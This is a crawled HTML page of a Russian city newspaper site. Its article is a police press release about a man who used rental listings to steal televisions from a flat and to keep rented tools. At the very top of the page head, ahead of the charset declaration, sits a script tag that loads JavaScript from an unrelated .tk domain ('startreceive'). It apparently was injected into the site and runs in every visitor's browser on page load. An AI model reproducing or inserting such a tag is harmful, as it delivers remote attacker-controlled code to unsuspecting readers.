

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA-%D0%BF%D0%BE-%D0%BE%D0%B1%D1%8A%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC/
body_size: 40666
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Мошенник по объявлениям | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кража с карты умершего человека' href='http://nr-citynews.ru/%d0%ba%d1%80%d0%b0%d0%b6%d0%b0-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d1%83%d0%bc%d0%b5%d1%80%d1%88%d0%b5%d0%b3%d0%be-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/' />
<link rel='next' title='«Путина-2021»' href='http://nr-citynews.ru/%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-2021/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f%d0%bc/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=81118' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25bc%25d0%25be%25d1%2588%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25bf%25d0%25be-%25d0%25be%25d0%25b1%25d1%258a%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f%25d0%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25bc%25d0%25be%25d1%2588%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25bf%25d0%25be-%25d0%25be%25d0%25b1%25d1%258a%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f%25d0%25bc%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-81118 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%ba%d1%80%d0%b0%d0%b6%d0%b0-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d1%83%d0%bc%d0%b5%d1%80%d1%88%d0%b5%d0%b3%d0%be-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/" rel="prev"><span class="meta-nav">&larr;</span> Кража с карты умершего человека</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-2021/" rel="next">«Путина-2021» <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-81118" class="post-81118 post type-post status-publish format-standard hentry category-razreshite">
					<h1 class="entry-title">Мошенник по объявлениям</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f%d0%bc/" title="11:06" rel="bookmark"><span class="entry-date">26 ноября 2021</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>В Находке перед судом предстанет житель Большого Камня, обвиняемый в мошенничестве и квартирной краже</strong><br />
<strong>Следователем отдела МВД России по Находкинскому городскому округу окончено расследование уголовных дел, возбужденных </strong><br />
<strong>в отношении приморца, обвиняемого в совершении интернет-мошенничества и квартирной кражи.</strong><span id="more-81118"></span><br />
Так, в июне текущего года в дежурную часть Находкинского отдела полиции поступило сообщение 35-летнего местного жителя о том, что у него похитили инструменты. Причиненный ущерб превысил 60 тысяч рублей.<br />
Одновременно с заявителем в дежурную часть обратилась 34-летняя женщина с заявлением о краже двух телевизоров. Причиненный потерпевшей ущерб составил 44 тысячи рублей.<br />
По подозрению в совершении имущественных преступлений был задержан 52-летний житель Большого Камня. В отделе полиции он пояснил, что в сети Интернет специально искал объявления о посуточной сдаче квартиры в аренду, где не требовалась предоплата. Так он нашел объявление заявительницы, встретился с ней, показал паспорт и пообещал позже оплатить аренду квартиры за сутки. Из жилища он похитил два плазменных телевизора и скрылся.<br />
Через некоторое время приморец нашел объявление о сдаче в аренду инструментов. По аналогичной схеме он встретился с потерпевшим, показал удостоверяющий личность документ и оставил ему залог в размере 1600 рублей. В дальнейшем на телефонные звонки собственника инструментов мужчина не отвечал.<br />
В отношении злоумышленника были возбуждены уголовные дела по признакам преступлений &#8212; кража, совершенная с причинением значительного ущерба гражданину, и мошенничество, совершенное с причинением значительного ущерба гражданину.<br />
Расследование завершено. Доказана причастность фигуранта к совершению имущественных преступлений. Уголовные дела направлены в Находкинский городской суд для рассмотрения по существу.<br />
Пресс-служба ОМВД России<br />
по г. Находке</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/razreshite/" rel="category tag">Закон и право</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bf%d0%be-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f%d0%bc/" title="Постоянная ссылка: Мошенник по объявлениям" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%ba%d1%80%d0%b0%d0%b6%d0%b0-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d1%83%d0%bc%d0%b5%d1%80%d1%88%d0%b5%d0%b3%d0%be-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0/" rel="prev"><span class="meta-nav">&larr;</span> Кража с карты умершего человека</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-2021/" rel="next">«Путина-2021» <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
